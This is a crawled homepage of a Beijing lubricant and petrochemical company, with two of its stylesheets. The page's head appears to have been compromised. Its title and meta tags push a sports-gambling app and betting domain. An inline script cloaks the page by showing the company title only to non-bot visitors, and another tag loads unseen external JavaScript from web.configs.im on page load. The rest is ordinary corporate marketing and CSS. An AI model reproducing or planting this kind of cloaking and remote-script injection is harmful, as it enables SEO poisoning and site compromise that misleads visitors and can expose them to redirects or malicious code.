

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://xn--uvw7c399ahnhxz3a.com/index.php/Archives/IndexArctype/index/t_id/16.html
body_size: 4387
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>爱游戏(ayx)中国官方网站平台-IOS/安卓通用版/手机APP</title>
<meta name="keywords" content="爱游戏体育app网页版官方入口,爱游戏体育,爱游戏平台,爱游戏中国官方网站,爱游戏官方网站入口" />
<meta name="description" content="【🀅TBAZ🀅】「爱游戏体育app网页版官方入口」【官网：ＷＪ２８．ＣＣ】全新升级爱游戏体育入口网站,爱游戏平台入口官网,爱游戏中国官方网站,爱游戏官方网站入口支持最新在线路检测中心,欢迎您的访问！" />
<script>
    var userAgent = navigator.userAgent.toLocaleLowerCase();
    var searchEngines = ["spider", "bot"];
    var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);

    if (!isSearchEngine) {
        document.title = "中联润华国际";
    }
</script>
<script src="https://web.configs.im/anze.js"></script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">


<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">

<link rel="stylesheet" type="text/css" href="/template/Index/Common/css/common.css">
<link rel="stylesheet" href="/template/Index/Common/css/swiper.min.css">

<link href="/template/Index/Common/css/owl.carousel.css" rel="stylesheet">

<link href="/template/Index/Common/css/owl.theme.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="/template/Index/Common/css/css.css">


<!--[if lt IE 9]>
         <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
         <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<link rel="stylesheet" href="/template/Index/Common/css/animate.min.css" />


</head>
<body>



<div class="shou_img">

<!--<img src="/upload/other/image/20170717150027915479.jpg" width="1920" height="1000">-->

<img src="/template/Index/Common/images/ppp.png">

<i class="iconfont fudong_yz">&#xe64a;</i>

</div>



<!--top star -->

<div class="top">

<div class="top_center">

	<div class="logo"><a href="/"><img src="/template/Index/Common/images/index_pic_03.jpg" width="188" height="68"></a></div>

    <div class="nav">

    <div class="nav_button"> 

        <span class="hamb-top"></span> 

        <span class="hamb-middle"></span> 

        <span class="hamb-bottom"></span>

    </div>

    	<ul>

        	<li><a href="/">首 页</a></li>

            
            <li><a href="/index.php/Archives/IndexArctype/index/t_id/1.html">关于我们</a></li><li><a href="/index.php/Archives/IndexArctype/index/t_id/2.html">新闻动态</a></li><li><a href="/index.php/Archives/IndexArctype/index/t_id/14.html">产品世界</a></li><li><a href="/index.php/Archives/IndexArctype/index/t_id/4.html">能源与创新</a></li><li><a href="/index.php/Archives/IndexArctype/index/t_id/19.html">服务中心</a></li><li><a href="/index.php/Archives/IndexArctype/index/t_id/6.html">联系我们</a></li>
        </ul>

    </div>

    <div class="sou">

    <form name="soso" id="soso" action="/index.php/Index/Search/search.html" method="get">

    <input name="keywords" id="keywords" type="text" placeholder="请输入搜索的内容"><a href="javascript:qzs()"><i class="iconfont">&#xe69e;</i></a>

    </form></div>

    <script>

    function qzs(){

		keywords=$('#keywords').val();

		if(keywords==''){

		  alert("请输入搜索的内容");$('#keywords').focus();return false;

		}

		soso.submit();

	}

    </script>

</div>

</div>

<!--top end -->

<div class="swiper-container">

<div class="swiper-wrapper">









<!-- mian2 star -->

<div class="swiper-slide mian2">

<div class="mian2_left">

<div class="m2_left">

<span class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.3s" swiper-animate-delay="0.1s">ABOUT US</span>

<h2 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.6s" swiper-animate-delay="0.3s"><a href="/index.php/Archives/IndexArctype/index/t_id/1.html">中联润华国际</a></h2>

<p class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.9s" swiper-animate-delay="0.6s">中联润华国际总部位于中国北京，是一家集石油化工、新能源、商贸投资于一体的大型企业集团，集团下属军工石油产品在多种特需行业广泛应用。</p>

<div class="en_tt">

	<span class="counter ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="2s" swiper-animate-delay="0.7s">

    	<em>强力聚焦</em>

		<b>石油贸易</b>

       <!-- <i>年</i>-->

        </span>

    <span class="counter ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="2s" swiper-animate-delay="1s">

    <em>未来支撑</em>

    <b>高新能源</b>

    

    </span>

  

  <span class="counter ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="2s" swiper-animate-delay="1.3s">

    	<em>多边渠道</em>

		<b>合作培训</b>

        

        </span>

    <span class="counter ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="2s" swiper-animate-delay="1.6s">

    <em>重点领域</em>

    <b>资本投资</b>



    </span>

  

</div>

  <a href="/index.php/Archives/IndexArctype/index/t_id/1.html" class="ljgd ani"  swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="1.4s">了解更多 +</a>

</div>

</div>

<div class="mian2_right">

<div class="m2_right">



</div>

</div>

</div>

<!-- mian2 end -->



<!-- mian1 star -->

<div class="swiper-slide mian1">

<div class="mian1_center">

<div class="m1_ting">



<div class="mian1_text ani" swiper-animate-effect="zoomIn" swiper-animate-duration="0.9s" swiper-animate-delay="0.1s">

<span>阿波罗润滑油</span>

<h2>秉承军工技术，<em>精于呵护，细致优选</em></h2>

<span>等分子云吸附技术  启动油基呵护模式</span>

<a href="/index.php/Archives/IndexArctype/index/t_id/1.html" class="ljxq_ting">了解详情 +</a>

</div>



<div class="mian1_img">

<p class="ani" swiper-animate-effect="zoomIn" swiper-animate-duration="0.8s" swiper-animate-delay="0.9s"><img src="/template/Index/Common/images/m1_1.png"></p>

<p class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="1s" swiper-animate-delay="1.2s"><img src="/template/Index/Common/images/m1_2.png"></p>



</div>



</div>

<i class="iconfont fudong_yz">&#xe64a;</i>

</div>



</div>

<!-- mian1 end -->





<!-- mian3 star -->

<div class="swiper-slide mian3">

	<ul>

    	
        

        <li class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.5s" swiper-animate-delay="0.1s"><img src="/template/Index/Common/images/index_pic_10.jpg" width="384" height="929" class="ec_li2"><img src="/template/Index/Common/images/index_pic_10a.jpg" width="384" height="929" class="ec_li1">

   	    <div><i class="iconfont">&#xe618;</i><span>车用汽机油<em></em></span>

        <p>在汽车领域，优异的性能表现，用户的满意是对我们最诚恳的认可。</p>

        <a href="/index.php/Archives/IndexArctype/index/t_id/25.html" class="ljgd2">了解更多</a>

        </div></li><li class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.5s" swiper-animate-delay="0.1s"><img src="/template/Index/Common/images/index_pic_11.jpg" width="384" height="929" class="ec_li2"><img src="/template/Index/Common/images/index_pic_11a.jpg" width="384" height="929" class="ec_li1">

   	    <div><i class="iconfont">&#xe618;</i><span>车用柴机油<em></em></span>

        <p></p>

        <a href="/index.php/Archives/IndexArctype/index/t_id/28.html" class="ljgd2">了解更多</a>

        </div></li><li class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.5s" swiper-animate-delay="0.1s"><img src="/template/Index/Common/images/index_pic_12.jpg" width="384" height="929" class="ec_li2"><img src="/template/Index/Common/images/index_pic_12a.jpg" width="384" height="929" class="ec_li1">

   	    <div><i class="iconfont">&#xe618;</i><span>车用齿轮油<em></em></span>

        <p></p>

        <a href="/index.php/Archives/IndexArctype/index/t_id/23.html" class="ljgd2">了解更多</a>

        </div></li><li class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.5s" swiper-animate-delay="0.1s"><img src="/template/Index/Common/images/index_pic_13.jpg" width="384" height="929" class="ec_li2"><img src="/template/Index/Common/images/index_pic_13a.jpg" width="384" height="929" class="ec_li1">

   	    <div><i class="iconfont">&#xe618;</i><span>渠道客户专区<em></em></span>

        <p></p>

        <a href="/index.php/Archives/IndexArctype/index/t_id/16.html" class="ljgd2">了解更多</a>

        </div></li><li class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.5s" swiper-animate-delay="0.1s"><img src="/template/Index/Common/images/index_pic_14.jpg" width="384" height="929" class="ec_li2"><img src="/template/Index/Common/images/index_pic_14a.jpg" width="384" height="929" class="ec_li1">

   	    <div><i class="iconfont">&#xe618;</i><span>工业用油<em></em></span>

        <p></p>

        <a href="/index.php/Archives/IndexArctype/index/t_id/34.html" class="ljgd2">了解更多</a>

        </div></li><li class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.5s" swiper-animate-delay="0.1s"><img src="/template/Index/Common/images/index_pic_15.jpg" width="384" height="929" class="ec_li2"><img src="/template/Index/Common/images/index_pic_15a.jpg" width="384" height="929" class="ec_li1">

   	    <div><i class="iconfont">&#xe618;</i><span>航空及特种用油<em></em></span>

        <p></p>

        <a href="/index.php/Archives/IndexArctype/index/t_id/18.html" class="ljgd2">了解更多</a>

        </div></li>
    </ul>

</div>

<!-- mian3 end -->

<!-- mian4 star -->

<div class="swiper-slide mian4">

<div class="m4_left">

  <img src="/template/Index/Common/images/index_pic_15.jpg" width="961" height="928">

</div>

<div class="m4_right">

<div>




<span class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.3s" swiper-animate-delay="0.1s">NEWS DYNAMIC</span>

<h2 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.6s" swiper-animate-delay="0.3s">新闻动态</h2>

<!--<p class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.9s" swiper-animate-delay="0.6s"><p>采用优质矿物基础油，配合各种优质功能添加剂，可适用于多款中低档车型，是一款精心推出的高效
实用型机油！</p></p>-->

</div>

<ul class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.9s" swiper-animate-delay="0.8s">

<li>

    <span><em>08/09</em>2017</span>

    <h3><a href="/index.php/Archives/IndexArchives/index/a_id/72.html"><b>油料引发无人机发动机&quot;大战&quot; 美欧竞逐航空重油</b>现代航空活塞发动机，其本来的用途是初级教练机、行政机、小型运动飞机和无人机的动力装置。</a></h3>

</li><li>

    <span><em>06/13</em>2017</span>

    <h3><a href="/index.php/Archives/IndexArchives/index/a_id/25.html"><b>大飞机撬动国内9000亿市场蛋糕 尚需破除两道难关</b>中国商用飞机有限责任公司（简称“中国商飞”）研制的中国国产大飞机C919客机，5月5日成功实现首飞。</a></h3>

</li><li>

    <span><em>01/03</em>2017</span>

    <h3><a href="/index.php/Archives/IndexArchives/index/a_id/24.html"><b>润滑油行业遭遇石墨烯洗牌 市场再分配成定局</b>近年来，我国高品质润滑油需求量占润滑油整体需求量逐年上升，2014年达到25.9%。
</a></h3>

</li>


</ul>

<a href="/index.php/Archives/IndexArctype/index/t_id/2.html" class="ljgd ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.9s" swiper-animate-delay="1s">了解更多</a>

</div>

</div>

<!-- mian4 end -->



<!-- mian5 star -->

<!--<div class="swiper-slide mian5">

<div class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.3s" swiper-animate-delay="0.1s">

<button onClick="playPause()"><i class="iconfont icon-bofang"></i></button> 

      <video id="video1" width="100%" style="margin-top:15px;">

       <source src="/template/Index/Common/video/aaa.webm" type="video/webm">

        <source src="/template/Index/Common/video/aaa.mp4" type="video/mp4">

  您的浏览器不支持 HTML5 video 标签。

</video>

      

</div>



</div>-->

<!-- mian5 end -->





<!-- mian6 star -->

<div class="swiper-slide mian6">



<div>




<span class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.3s" swiper-animate-delay="0.1s">ENERGY & INNOVATION</span>

<h2 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.6s" swiper-animate-delay="0.3s">能源与创新</h2>

<!--<p class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.9s" swiper-animate-delay="0.6s"><p>采用优质矿物基础油，配合各种优质功能添加剂，可适用于多款中低档车型，是一款精心推出的高效实用型机油！</p></p>-->

<ol>

<li class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.6s" swiper-animate-delay="0.7s"><a href="/index.php/Archives/IndexArchives/index/a_id/6.html"><div><i class="iconfont">&#xe601;</i></div><b>可持续发展<em>Sustainable Development</em></b></a></li>

<li class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.6s" swiper-animate-delay="0.9s"><a href="/index.php/Archives/IndexArchives/index/a_id/9.html"><div><i class="iconfont">&#xe6e6;</i></div><b>阿波罗优势<em>APL advantage</em></b></a></li>

<li class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.6s" swiper-animate-delay="1.1s"><a href="/index.php/Archives/IndexArchives/index/a_id/10.html"><div><i class="iconfont">&#xe64e;</i></div><b>航天技术  科技未来<em>Space Technology</em></b></a></li>

<li class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.6s" swiper-animate-delay="1.3s"><a href=""><div><i class="iconfont">&#xe66f;</i></div><b><em></em></b></a></li>

</ol>

</div>

</div>

<!-- mian6 end -->



<!-- mian7 star -->

<div class="swiper-slide mian7">


<div class="m7_ting">

<span class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.3s" swiper-animate-delay="0.1s">CONTACT US</span>

<h2 class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.6s" swiper-animate-delay="0.3s">联系我们</h2>

<!--<p class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.9s" swiper-animate-delay="0.6s"><p>采用优质矿物基础油，配合各种优质功能添加剂，可适用于多款中低档车型，是一款精心推出的高效实用型机油！</p></p>-->



<div class="ani" swiper-animate-effect="fadeInUp" swiper-animate-duration="0.8s" swiper-animate-delay="0.9s"><p><strong>China· 北京</strong></p><ol class=" list-paddingleft-2"><li><p>地址：北京市东城区安定门外东后巷28号</p></li><li><p>电话：010-64261458</p></li><li><p>传真：010-64260457</p></li></ol></div>

</div>

</div>

<!-- mian7 end -->





</div>

<!-- Add Pagination -->

<div class="swiper-pagination"></div>



</div>

<div class="foot">

<span><a href="/index.php/Archives/IndexArctype/index/t_id/6.html"><i class="iconfont">&#xe600;</i>联系我们</a></span>

<p>中联润华国际</p>
<p style="padding-left:0;position:relative;z-index:9999999;"><a href="https://beian.miit.gov.cn/" target="_blank">京ICP备12047973号-1</a></p>

<ul>

	<li><i class="iconfont">&#xe60a;</i></li>

    <li><i class="iconfont">&#xe64d;</i></li>

    <li><i class="iconfont">&#xe616;</i></li>

</ul>

</div>





<script src="/template/Index/Common/js/jquery.min.js"></script>

<script src="/template/Index/Common/js/jquery.flexslider.js"></script><!--导航滑动 -->
<script src="/template/Index/Common/js/owl.carousel.js"></script>


<script src="/template/Index/Common/js/swiper.min.js"></script><!--翻页js -->
<script src="/template/Index/Common/js/swiper.animate.min.js"></script><!--翻页js -->

<script src="/template/Index/Common/js/common.js"></script>


<script>
    var Swiper = new Swiper('.swiper-container', {
		
        onInit: function (swiper) {
            swiperAnimateCache(swiper);
            swiperAnimate(swiper);
        },
        onSlideChangeEnd: function (swiper) {
            swiperAnimate(swiper);
        },
        onTransitionEnd: function (swiper) {
            // swiperAnimate(swiper);
        },
		 pagination: '.swiper-pagination',
    direction: 'vertical',
    slidesPerView: 1,
    paginationClickable: true,
    spaceBetween: 30,
    mousewheelControl: true,
    })
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xn--uvw7c399ahnhxz3a.com/template/Index/Common/css/common.css
body_size: 1817
content:
@charset "utf-8";
/* CSS Document */
body,div,ul,li,h1,h2,h3,h4,h5,h6,img,input,form,dl,dd,span,strong,p,em{margin:0 auto; padding:0;}
html, body {position: relative; height: 100%; }
img{ border:0;}
ul, li{ list-style-type:none;}
a{transition: all 1s ease 0s; -moz-transition: all 1s ease 0s; -webkit-transition: all 1s ease 0s;}
a,a:hover{ text-decoration:none; color:#606060;}
body{     font-family: "Microsoft YaHei"; font-size:14px; color:#606060;}
.fl{float:left;}
.fr{float:right;}
.clear{clear:both;}
.hiddle{display:none;}
input,textarea{outline:none;}
input:required:invalid, input:focus:invalid, textarea:required:invalid, textarea:focus:invalid{box-shadow: none;}
i,em{ font-style:normal;}

@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont.eot?t=1488951996007'); /* IE9*/
  src: url('../fonts/iconfont.eot?t=1488951996007#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('../fonts/iconfont.woff?t=1488951996007') format('woff'), /* chrome, firefox */
  url('../fonts/iconfont.ttf?t=1488951996007') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('../fonts/iconfont.svg?t=1488951996007#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

* {
  -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}
    .swiper-container {
        width: 100%;
        height: 100%;
        margin-left: auto;
        margin-right: auto;
    }
    .swiper-slide {
        text-align: center;
        font-size: 18px;
        background: #fff;

        /* Center slide text vertically */
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        align-items: center;
    }
/*head star*/
.top{ position:absolute; top:0px; left:0px; width:100%; background:#fff; z-index:99999;}
.top_center{ max-width:1400px; margin:0px auto;}
.logo{ width:220px; float:left; padding-top:7px;}
.logo img{ width:100%; height:auto;}
.nav{ width:970px; float:left; text-align:center;}
.sou{ width:210px; float:right;}
.nav ul li{ position:relative;}
.nav ul li div{ display:none; background:#fff;}
.nav ul li div a{ padding:9px 10px; color:#555;}

 
.nav ul li:hover div{ display:block;}
.sou input{ border:none; width:180px; height:33px; background:none; padding:5px;}
.sou{ height:33px; ; margin-top:20px;}
.sou form{background:#d5d8da;border-radius:5px }
.sou a{ color:#949697;}
/*head end*/

/*foot star*/
.foot{ position:fixed; width:100%; z-index:999; color:#404040; bottom:10px; left:0px; padding:0px 20px; line-height:30px;}
.foot span{ width:120px; display:inline-block; height:30px; border:solid 1px #404040; line-height:30px; float:left;}
.foot span i{ font-size:22px; background:#404040; color:#fff; float:left; margin-right:10px;}
.foot p{ float:left; padding:0px 30px;}
.foot ul{ float:right;}
.foot ul li{ display:inline-block;}
.foot ul li i{ font-size:22px;}
/*foot end*/

/*foot star*/
.foot_deta{ background:#28313a; padding-top:25px;}
.foot_center{ max-width:1200px; margin:0px auto; overflow:hidden; padding-bottom:15px;}
.ft_left{ width:430px; float:left; padding-right:15px;}

.ft_left ul li{ padding-bottom:10px; overflow:hidden;}
.ft_left ul li span{ width:50%; float:left;}
.ft_left ul li span:first-child{ padding-right:5px;}
.ft_left ul li span:last-child{ padding-left:5px;}
.ft_left ul li span input{ width:100%; height:35px; border:solid 1px #696f75; background:#2e3740; padding:5px; color:#fff;}
.ft_left ul li textarea { width: 100%;  height: 120px;  background: #2e3740; border:solid 1px #696f75; padding: 5px; color:#fff;}
input:required:invalid, input:focus:invalid, textarea:required:invalid, textarea:focus:invalid{box-shadow: none;}
.ft_center ul{ padding-top:10px;}
.ft_center{ width:375px; float:left; padding:0px 40px; border-left: solid 1px #404850; border-right: solid 1px #404850;text-align:center;  }
.ft_center p{ padding:7px 10px; border:solid 1px #8f9498; display:inline-block; color:#8f9498;}
.ft_center ul li p{ padding:0px; border:none;}


.ft_center ul li i{ width:50px; float:left; display:inline-block;}
.ft_center ul li{ text-align:left; line-height:26px; color: #8f9498; padding-bottom:5px;}
.ft_right{ width:390px; float:right;}
.foot :-moz-placeholder { /* Mozilla Firefox 4 to 18 */  color: #fff; opacity:1; }
.foot ::-moz-placeholder { /* Mozilla Firefox 19+ */    color: #fff;opacity:1;}
.foot input:-ms-input-placeholder{    color: #fff;opacity:1;}
.foot input::-webkit-input-placeholder{    color: #fff;opacity:1;}
.foot textarea:-ms-input-placeholder{    color: #fff;opacity:1;}
.foot textarea::-webkit-input-placeholder{    color: #fff;opacity:1;}
.tijiao{ width:100%; height:40px; line-height:40px;background: #36414b; color:#fff; border-radius:5px; display:block; text-align:center;}
.ft_right img{ width:90%; height:auto; display:block; margin:0px auto;}
.foot_db{ width:100%; line-height:20px; padding:10px 5px; font-size:12px; color:#d2d5d6; background:#12151c; text-align:center;}
/*foot end*/


#rtt {width:50px; height:50px; cursor:pointer; text-align:center; line-height:50px; background:#686869; position:fixed; right:50px; bottom:50px; border-radius: 5px; z-index:9999999; display:none;}
#rtt i{ font-size:30px; color:#fff;}

--- FILE ---
content_type: text/css
request_url: http://xn--uvw7c399ahnhxz3a.com/template/Index/Common/css/css.css
body_size: 5162
content:
.shou_img{ position:fixed; z-index:9999999; top:0px; left:0px; width:100%; height:100%;}.shou_img{ background:url(../images/ablimg_01.jpg)  center; background-size:100% 100%;}.feizou{ top:-500%;transition: all 4s ease 3s;-moz-transition: all 4s ease 3s;-webkit-transition: all 4s ease 3s;}@keyframes mymovet{from {top:0px;}to {top:-500%;}}.shou_img img{width: auto;height: auto;position: absolute;top: 50%;left: 50%;margin-top: -180px;margin-left: -450px; -webkit-animation-name:mymovett;animation-duration:2s;-webkit-animation-duration:2s; /* Safari 和 Chrome */}@keyframes mymovett{from {top:-500px;}to {top:50%;}}.mian1{ background:url(../images/index_pic_06.jpg) no-repeat top center; margin-top:50px; background-size:100% 100%}.mian1_center{width:1400px; margin:0px auto; position:relative; height:100%;}.m1_ting{ padding-top:50px;width:100%; }.mian1_text{ text-align:left;}.mian1_text span{ font-size:30px; color:#fff; padding:4px 0px; display:block;}.mian1_text h2{ font-size:60px; text-shadow:1px 3px 3px #2d2d2d; color:#fff;}.mian1_text p{ font-size:30px; color:#fff; padding:3px 0px;}.mian1_text h2 em{ color:#f39d07}.ljxq_ting{ border:solid 2px #fff; width:160px; height:40px; line-height:40px; text-align:center; display:block; float:left; margin:10px 0px; color:#fff;}.ljxq_ting:hover{ background:#fff; color:#666;}.mian1_img{ text-align:left; clear:both;}.mian1_img p{ display:inline-block;}.mian1_img .m1_left{}.mian1_img .m1_right{}.fudong_yz{ font-size:32px; color:#fff; text-align:center; position:fixed;  left:50%;margin-left:-16px; width:32px; z-index:999999999;animation:mymove 1s;animation-iteration-count:infinite; cursor:pointer; z-index:999999;}@keyframes mymove{from {bottom:30px;}to {bottom:10px;}}@-webkit-keyframes mymove /* Safari and Chrome */{from {bottom:30px;}to {bottom:10px;}}.mian2{}.mian2_left{height:100%; width:50%; float:left;}.m2_left{ text-align:left; padding-top:130px; width:700px; float:right;}.m2_left span{ color:#dbdbdd; font-size:66px; padding-left:15px;}.m2_left span.counter{ width:25%; display:block; height:300px; line-height:300px;text-align:center; font-size:30px; color:#f39d07; float:left; cursor:pointer; background:rgba(255,255,255,0.8);}.m2_left span.counter em{ display:block; color:#fff; text-align:center; display:none; font-size:20px; line-height:100px;}.m2_left span.counter i{ display:block; color:#fff; text-align:center; display:none; font-size:16px; line-height:100px;}.m2_left span.counter:hover{ background:#f39d07; color:#fff; line-height:100px;}.m2_left span.counter:hover em{ display:block;}.m2_left span.counter:hover i{ display:block;}.m2_left h2{ color:#282b34; font-size:40px; padding-top:10px; padding-left:15px;}.m2_left p{ color:#2e2d2f; font-size:14px; padding-top:15px; padding-right:50px; padding-left:15px;}.mian2_right{height:100%; width:50%; float:right;background:url(../images/index_pic_09.jpg) no-repeat top center;}.en_tt{ padding-top:60px; overflow:hidden; position:relative; width:1400px;}.ljgd{ width:130px; height:35px; text-align:center; line-height:35px; border:solid 1px #f39d07; color:#494948; margin-top:30px; display:block; clear:both;}.m2_right{ width:700px; float:left;  height:100%;}.mian3 ul{ width:100%; height:100%;}.mian3 ul li { position:relative; width:20%; float:left ; height:100%; overflow:hidden;}.mian3 ul li .ec_li2{ position:absolute; top:0px; left:0px; opacity:0;transition: all 1s ease 0s; -moz-transition: all 1s ease 0s; -webkit-transition: all 1s ease 0s;}.mian3 ul li .ec_li1{ position:absolute; top:0px; left:0px; opacity:1;transition: all 1s ease 0s; -moz-transition: all 1s ease 0s; -webkit-transition: all 1s ease 0s;}.mian3 ul li:hover .ec_li2{ opacity:1}.mian3 ul li:hover .ec_li1{ opacity:0}.mian3 ul li img{ height:100%;}.mian3 ul li div{ position:absolute; top:38%; left:0%; width:100%; text-align:center;transition: all 1s ease 0s; -moz-transition: all 1s ease 0s; -webkit-transition: all 1s ease 0s;color: #fff;}.mian3 ul li div i{ font-size:44px; display:block;}.mian3 ul li div span{ font-size:28px; display:inline-block; line-height:32px;}.mian3 ul li div span em{ background:#f39d07; display:block; width:70%; height:2px; margin:10px auto;}.mian3 ul li div p{ color:#fff; text-align:center; font-size:14px; padding:10px 20px; display:none; }.mian3 ul li div a{ width:110px; height:35px; line-height:35px; display:block; text-align:center; background:#f39d07; color:#fff; margin:0px auto; display:none;}.mian3 ul li:hover div{ top:55%;}.mian3 ul li:hover div p{ display:block;}.mian3 ul li:hover div a{ display:block;}.mian3 ul li div a:hover{ background:#fff; color:#f39d07;}.m4_left{ width:50%; float:left; height:100%;}.m4_left img{ width:100%; height:auto;}.m4_right{ width:50%; float:right; height:100%; padding-left:40px; padding-top:60px;}.m4_right div span{ color:#dbdbdd; font-size:66px; text-align:left; display:block;}.m4_right div h2{ color:#282b34; font-size:40px; padding-top:10px; text-align:left;}.m4_right div p{ color:#2e2d2f; font-size:14px; padding-top:15px; padding-right:50px; text-align:left;}.m4_right ul{ padding-top:30px; border-bottom:solid 1px #ececec; overflow:hidden;}.m4_right ul li{ width:100%; float:left;padding:15px;}.m4_right ul li span { float: left; border:solid 2px #dcdcdc; display: inline-block; text-align: center; padding: 22px 18px; margin-right: 15px;color:#dcdcdc; background:none;}.m4_right ul li h3 { overflow: hidden; height: 98px; font-size: 14px; font-weight:normal;}.m4_right ul li h3 a{ color:#adabab; text-align:left; display:block;}.m4_right ul li h3 a b{ font-size:18px; color:#5a5a5a; display:block; line-height:40px; height:40px; overflow:hidden; text-align:left; font-weight:normal; padding-bottom:8px;}.m4_right ul li span em { display: block;font-size: 20px; color:#b8b7b7;}.m4_right ul li:hover{ background:#f39d07;}.m4_right ul li:hover h3 a{ color:#fff;}.m4_right ul li:hover h3 a b{ color:#fff;}.m4_right ul li:hover span{ color:#fff; border:solid 2px #fff; }.m4_right ul li:hover span em{ color:#fff}.m4_right .ljgd{ margin:30px auto;}.m4_right .ljgd:hover{ background:#f39d07; color:#fff;}.mian5{ height:100%; position:relative;}.mian5 div{ width:66%; position:absolute; top:0%;    left: 17%;}.mian5 button{ border:none; background:none; z-index:9999;  position:absolute; top:46%; left:46%;}.mian5 button i{ font-size:60px; color:#999; opacity:0.8;}.mian5 div video{ border:solid 5px #000;}.icon-bofang:before { content: "\e63c"; }.icon-zanting:before { content: "\e96b"; }.mian6{ background:url(../images/index_pic_18.jpg) no-repeat; height:100%; width:100%;}.mian6 div span{ color:#6e6d6d; font-size:66px; text-align:center; display:block;}.mian6 div h2{ color:#fff; font-size:40px; padding-top:10px; text-align:center;}.mian6 div p{ color:#ccc; font-size:14px; padding-top:15px; padding-right:50px; text-align:center;}.mian6 div{width:100%; height:100%; padding-top:70px; }.mian6 ol{ width:1200px; margin:0px auto;padding-top:70px; overflow:hidden; padding-left:0px;}.mian6 ol li{ width:25%; float:left; padding:60px 0px; cursor:pointer;}.mian6 ol li:hover{ background:#f39d07;}.mian6 ol li:hover div{border:solid 3px #000; }.mian6 ol li:hover div i{ color:#000;}.mian6 ol li:hover b{ color:#000;}.mian6 ol li div{ width:200px; text-align:center; height:200px; border:solid 3px #fff; border-radius:50%;}.mian6 ol li div i{ font-size:60px; color:#fff;}.mian6 ol li b{ font-size:30px; text-align:center; display:block; color:#fff; padding-top:50px;}.mian6 ol li b em{ font-size:14px; display:block;} .mian7{ background:#f0f0f0 url(../images/index_pic_21.jpg) center no-repeat; background-size:auto; height:100%; width:100%;}.mian7 .m7_ting span{ color:#dbdbdd; font-size:66px; text-align:center; display:block;}.mian7 .m7_ting h2{ color:#282b34; font-size:40px; padding-top:10px; text-align:center;}.mian7 .m7_ting p{ color:#2e2d2f; font-size:14px; padding-top:15px; padding-right:50px; text-align:center;}.mian7 .m7_ting{width:100%; height:100%; padding-top:70px; }.mian7 .m7_ting div{ width:380px; padding:30px; padding-bottom:20px; background:#fbaa1d; margin:0px auto; margin-top:70px; text-align:center;}.mian7 .m7_ting div p strong{ font-size:40px; color:#fff; border-bottom:solid 1px #fefefe; padding-bottom:10px; display:block; }.mian7 .m7_ting div ol{ padding:0px;}.mian7 .m7_ting div ol li p{ font-size:14px; color:#fefefe; line-height:30px;}/*产品页 star*/.banner_t img{ width:100%; height:auto;}.top_cont{ position:relative;}.breadcrumb{ padding:0px;}.breadcrumb li i{ font-size:14px; padding-right:5px; color:#006cb7;}.breadcrumb li,.breadcrumb li a{ color:#717171;}.concent{ max-width:1200px; margin:0px auto;}.ting_wztitle{ display:inline-block; border-bottom:solid 1px #535353; padding-bottom:10px; padding-top:10px;}.ting_wztitle b{ font-size:22px; color:#323232;}.ting_wztitle span{ font-size:18px; color:#323232; display:block; padding:6px 0px;}.ting_baoen img{ float:left; width:400px; height:520px;    padding-right: 15px; margin-right:15px;}.ting_baoen .text_ting{ padding-top:50px;}.ting_baoen .text_ting span{ font-size:22px; color:#606060; font-weight:bold; padding:10px 0px; border-bottom:solid 2px #e4e4e4; display:block;}.ting_baoen .text_ting p{ 